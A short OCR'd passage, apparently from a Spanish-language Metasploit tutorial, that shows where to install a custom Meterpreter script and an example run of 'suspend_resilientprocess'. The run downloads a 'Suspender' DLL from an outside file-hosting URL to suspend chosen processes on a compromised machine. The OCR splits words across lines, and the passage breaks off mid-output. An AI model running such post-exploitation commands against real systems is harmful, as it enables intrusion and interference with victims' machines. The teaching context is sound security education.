
Este script debe ser ubicado en:
<DIR_MSF>/scripts/meterpreter
y algunos
ejemplos de su ejecución son los siguientes:
meterpreter > run suspend_resilientprocess -s 5
-p 2452,2456 -d
http://www.fileserve.com/file/54bFq4P/Suspend
er.dll
[*] Setting the number of seconds to suspend
the process at 5
[*] The Suspender library will be downloaded from
Internet, you need internet connection to make this
work…
[*] Trying to download Suspender from
http://www.fileserve.com/file/54bFq4P/Suspender.dl
l
[*] Suspender10.dll has been downloaded to